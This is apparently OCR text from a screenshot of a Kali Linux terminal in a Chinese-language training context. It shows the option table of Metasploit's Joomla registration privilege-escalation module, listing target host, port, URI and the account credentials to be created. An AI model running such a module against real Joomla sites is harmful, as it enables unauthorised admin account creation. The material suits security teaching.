 root@kali: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
msf auxiliary(joomla_registration_privesc) > show options
Module options (auxiliary/admin/http/joomla_registration_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
EMAIL example@youremail.com yes Email to receive the activation code for the account
PASSWORD expl0it3r yes Password for the username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The relative URI of the Joomla instance
USERNAME expl0it3r yes Username that will be created
VHOST no HTTP server virtual host
春秋学院